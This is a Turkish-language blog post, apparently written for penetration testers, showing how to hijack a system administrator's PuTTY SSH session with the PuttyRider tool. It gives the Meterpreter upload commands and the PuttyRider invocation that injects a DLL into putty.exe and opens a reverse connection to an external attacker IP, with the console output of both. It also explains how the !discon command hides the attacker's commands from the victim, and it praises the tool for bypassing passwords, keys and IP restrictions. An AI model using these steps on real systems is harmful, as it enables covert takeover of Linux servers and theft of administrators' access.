Merhaba

Güvenlik araştırmacısı Adrian Furtuna tarafından geliştirilmiş olan PuttyRider yazılımı Putty oturumlarına saldırı düzenlemek üzere implemente edilmiştir. Putty, yıllardır windows kullanıcılarının linux sistemlere SSH bağlantısı gerçekleştirme ihtiyacını karşılamaktadır. Bu nedenle saldırganlarında, putty aracına yönelik saldırılar gerçekleştirmekteler. Bu sürece penatrasyon testi uzmanları tarafından baktığımızda ise, internal pentestte elde edilen bir domain credential ile linux sistem yöneticilerinin bilgisayarlarına bağlanıp Putty oturumuna sızılabilir. Bu sayede son derece güvenlikli olan veri tabanı sistemlerine, web sunucularına erişim sağlanabilir.

PuttyRider

PuttyRider AdrianFurtuna tarafından DefCamp 2014 etkinliğinde tanıtıldı. PuttyRider’ın çalışma mantığı hakkında teknik detayların bulunduğu sunumu aşağıdaki linkten izleyebilirsiniz.

PuttyRider ile Putty Oturumlarına Saldırı

Hedef aldığımız sistem yöneticisinin bilgisayarında meterpreter oturumu elde ettiğimiz varsayarasak, hedefte yazılabilir bir alan PuttyRider.exe ve PuttyRider.dll dosyaları upload edilir.

meterpreter > upload /root/Desktop/PuttyRider/PuttyRider.exe C:\\Users\\rootlab\\AppData\\Local\\Temp [*] uploading : /root/Desktop/PuttyRider/PuttyRider.exe -> C:\Users\rootlab\AppData\Local\Temp [*] uploaded : /root/Desktop/PuttyRider/PuttyRider.exe -> C:\Users\rootlab\AppData\Local\Temp\PuttyRider.exe meterpreter > meterpreter > upload /root/Desktop/PuttyRider/PuttyRider.dll C:\\Users\\rootlab\\AppData\\Local\\Temp [*] uploading : /root/Desktop/PuttyRider/PuttyRider.dll -> C:\Users\rootlab\AppData\Local\Temp [*] uploaded : /root/Desktop/PuttyRider/PuttyRider.dll -> C:\Users\rootlab\AppData\Local\Temp\PuttyRider.dll meterpreter >



Bu esnada hedef kullanıcının putty oturumu açık bir halde işlerine devam ettiğini ve saldırıdan haberi olmadığını görmekteyiz.

Şimdi yapılacak işlem ise kullanıcının putty oturumu çalınarak saldırgan tarafından, masum sistem yöneticisinin erişim sağladığı uzak Linux sunucusu ele geçirilecektir. Bu esnada gerçekleştirilen işlem, saldırganın kontrolünde ki sunucuya ters bağlantı açılarak komutlar beklenecektir. Bağlantı gerçekleştiği zaman, sistem yöneticisi putty ekranında ne görüyorsa, saldırgan olarakta bize aynısını görüyor olacağız.



C:\Users\rootlab\AppData\Local\Temp>PuttyRider -p 0 -r 18.161.164.142:445 PuttyRider -p 0 -r 18.161.164.142:445 PuttyRider v0.1 =============== [+] Searching for a Putty process... [+] Using putty.exe PID=2056 [+] Injecting DLL... [+] Pipe client connected [+] [2056] Target path: C:\Users\rootlab\Desktop\putty.exe [+] [2056] Base address: 00400000 [+] [2056] .text start address: 00001000 [+] [2056] .text size: 00055fb1 [+] [2056] ldisc_send() found at: 004083ee [+] [2056] term_data() found at: 004371a8 [+] [2056] Connecting to 18.161.164.142:445 [+] [2056] Reverse connection succeeded [+] [2056] Function hooks installed successfully [+] Check the log file and/or the remote connection handler [+] Exiting PuttyRider C:\Users\rootlab\AppData\Local\Temp>

Putty oturumuna bağlantı başarıyla oluşturuldu ve belirlenen ip adresine ters bağlantı gerçekleştirildi.



Aşağıda görüldüğü üzere !discon komutu çalıştırılmıştır. Bunun sebebi, bağlantı oluştuğu anda saldırganın ekranı ile kullanıcının putty oturumu senktronize halde olmasıdır. Eğer herhangi bir komut çalıştırılmaz ise kullanıcının çalıştırdığı tüm komutlar ve çıktıları ekrana yansıyacaktır. Saldırgan olarak biz kendi komutumuzu çalıştırmak istediğimizde !discon komutu ile bu senkronizasyon bozularak, saldırganın yazdığı komutların veçıktısının, kullanıcının putty ekranına yansımasının önüne geçilmektedir.

Aşağıdaki ekran görüntüsü, putty ile sistem yöneticisi tarafından erişim sağlanan Linux sunucuda saldırgan tarafından çalıştırılan komut gözükmektedir.

PuttyRider Avantajı

Tabiki akla gelen en önemli avantaj, herhangi bir password, public key ve ip restriction kısıtlarına takılmadan doğrudan Linux sunuculara erişim imkanı sağlamaktadır. Gerçekten son derece başarılı bir tool olduğu aşikar.